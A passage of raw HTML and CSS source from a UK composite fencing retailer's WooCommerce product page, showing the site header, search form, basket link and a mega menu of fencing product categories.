.astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}
/*# sourceURL=astra-addon-megamenu-dynamic-inline-css */
</style>
</head>

<body  class="wp-singular product-template-default single single-product postid-62135 wp-custom-logo wp-theme-astra theme-astra sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-10677 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-20 astra-addon-4.11.9">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="color: #efebe0"><a style="color: #efebe0" href="tel:02045427411">Call us:<strong> 0204 542 7411 | 10am - 5:30pm</strong></a></span></p>
</div></div>		</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Top Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-59989" class="my-text menu-item menu-item-type-post_type menu-item-object-page menu-item-59989"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-1569" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://www.luxuryscreens.co.uk/faqs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQs</span></a></li><li id="menu-item-1568" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="https://www.luxuryscreens.co.uk/how-to-install/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">How to install</span></a></li><li id="menu-item-1571" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://www.luxuryscreens.co.uk/product-category/samples/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order samples</span></a></li><li id="menu-item-69954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69954"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Showroom</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
			<div class="ast-search-menu-icon search-box ast-inline-search">
	<div class="search-form"><span class="search-field"></span><div class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text" for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2" type="search" class="dgwt-wcas-search-input" name="s" value="" placeholder="Search" autocomplete="off" />
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit" aria-label="Search" class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					" />
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product" />
			<input type="hidden" name="dgwt_wcas" value="1" />

			
					</div>
	</form>
</div>
</div></div>
		</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-49" class="widget widget_block"><div class="need_help">
  <div class="icon">
    <!-- Same SVG flipped left -->
    <svg width="15px" height="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="transform: scaleX(-1);">
      <path d="M2.00589 4.54166C1.905 3.11236 3.11531 2 4.54522 2H7.60606C8.34006 2 9.00207 2.44226 9.28438 3.1212L10.5643 6.19946C10.8761 6.94932 10.6548 7.81544 10.0218 8.32292L9.22394 8.96254C8.86788 9.24798 8.74683 9.74018 8.95794 10.1448C10.0429 12.2241 11.6464 13.9888 13.5964 15.2667C14.008 15.5364 14.5517 15.4291 14.8588 15.0445L15.6902 14.003C16.1966 13.3687 17.0609 13.147 17.8092 13.4594L20.8811 14.742C21.5587 15.0249 22 15.6883 22 16.4238V19.5C22 20.9329 20.8489 22.0955 19.4226 21.9941C10.3021 21.3452 2.65247 13.7017 2.00589 4.54166Z" fill="#FFFFFF"/>
    </svg>
  </div>
  <div class="need_help_content">
    <div class="need_help_title">Need Help?</div>
    <div class="need_help_phone"><a href="tel:02045427411">0204 542 7411</a></div>
  </div>
</div>
</section>		</aside>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=# target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-below-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Mega Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-48609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48609 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-52394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52394 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52397"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52395"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-52396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52396"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>		<li id="menu-item-48611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48611 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All</span></a></li>	</ul>
</li>	<li id="menu-item-48610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48610 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52398"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52399"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-52400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52400"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>		<li id="menu-item-52401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52401"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>	</ul>
</li>	<li id="menu-item-48612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48612 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
